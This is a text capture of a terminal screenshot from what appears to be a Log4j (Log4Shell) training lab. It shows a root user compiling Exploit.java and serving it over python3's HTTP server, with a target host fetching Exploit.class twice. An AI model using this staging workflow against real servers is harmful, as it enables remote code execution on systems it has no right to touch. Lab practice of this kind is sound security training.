 HTTP
File Edit View Search Terminal Tabs Help
LDAP × NCAT × HTTP × Payload ×
root@ip-10-10-59-196:~# pwd
/root
root@ip-10-10-59-196:~# ls
Desktop Instructions Postman Scripts Tools
Downloads Pictures Rooms thinclient_drives
root@ip-10-10-59-196:~# mkdir log4j
root@ip-10-10-59-196:~# cd log4j/
root@ip-10-10-59-196:~/log4j# mousepad Exploit.java
Command 'mousepad' not found, but can be installed with:
apt install mousepad
root@ip-10-10-59-196:~/log4j# nano Exploit.java
root@ip-10-10-59-196:~/log4j# javac Exploit.java -source 8 -target 8
warning: [options] bootstrap class path not set in conjunction with -source 8
1 warning
root@ip-10-10-59-196:~/log4j# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.113.206 - - [28/Jan/2022 09:58:15] "GET /Exploit.class HTTP/1.1" 200 -
10.10.113.206 - - [28/Jan/2022 09:58:20] "GET /Exploit.class HTTP/1.1" 200 -